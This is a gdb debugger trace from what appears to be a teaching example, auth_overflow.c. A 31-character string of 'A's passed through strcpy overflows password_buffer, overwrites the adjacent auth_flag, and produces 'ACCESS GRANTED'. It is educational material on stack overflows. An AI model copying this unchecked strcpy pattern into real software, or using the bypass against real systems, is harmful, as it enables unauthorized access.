 Breakpoint 1, check_authentication (password=0x7fffffffe569 'A' <repeats 31 times>) at auth_overflow.c:10
10              strcpy(password_buffer, password);
(gdb) x/s password_buffer
0x7fffffffe140: ""
(gdb) x/x &auth_flag
0x7fffffffe15c: 0x00
(gdb) print 0x7fffffffe15c - 0x7fffffffe140
$2 = 28
(gdb) x/16xw password_buffer
0x7fffffffe140: 0x00000000      0x00000000      0x555552bd      0x00005555
0x7fffffffe150: 0xf7fe42a0      0x00007fff      0x00000000      0x00000000
0x7fffffffe160: 0xffffe180      0x00007fff      0x55555229      0x00005555
0x7fffffffe170: 0xffffe268      0x00007fff      0x00000000      0x00000002
(gdb) continue
Continuing.

Breakpoint 2, check_authentication (password=0x7fffffffe569 'A' <repeats 31 times>) at auth_overflow.c:16
16              return auth_flag;
(gdb) x/s password_buffer
0x7fffffffe140: 'A' <repeats 31 times>
(gdb) x/x &auth_flag
0x7fffffffe15c: 0x41
(gdb) x/16xw password_buffer
0x7fffffffe140: 0x41414141      0x41414141      0x41414141      0x41414141
0x7fffffffe150: 0x41414141      0x41414141      0x41414141      0x00414141
0x7fffffffe160: 0xffffe180      0x00007fff      0x55555229      0x00005555
0x7fffffffe170: 0xffffe268      0x00007fff      0x00000000      0x00000002
(gdb) x/4cb &auth_flag
0x7fffffffe15c: 65 'A'  65 'A'  65 'A'  0 '\000'
(gdb) x/dw &auth_flag
0x7fffffffe15c: 4276545
(gdb) continue
Continuing.

=========================
    ACCESS GRANTED.
===========================[Inferior 1 (process 24567) exited normally]